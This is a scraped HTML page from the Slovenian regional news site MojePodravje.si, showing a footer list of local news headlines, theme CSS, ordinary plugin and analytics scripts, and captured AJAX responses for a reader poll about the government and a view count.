            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "34f082381f"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697653c428737
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"27805 https:\/\/mojepodravje.si\/?p=27805","disqusShortname":"mojepodravje-si","disqusTitle":"Kronika: Policija poziva o\u010dividce nesre\u010de","disqusUrl":"https:\/\/mojepodravje.si\/kronika-policija-poziva-ocividce-nesrece\/","postId":"27805"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"2dcaaeb924"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010532" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010532" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[27805]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697653c428874"></textarea>
						<div id="td_live_css_uid_1_697653c428874" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697653c428874');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697653c428874");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 180
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="14e510b90c" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -570
content:
{"27805":145}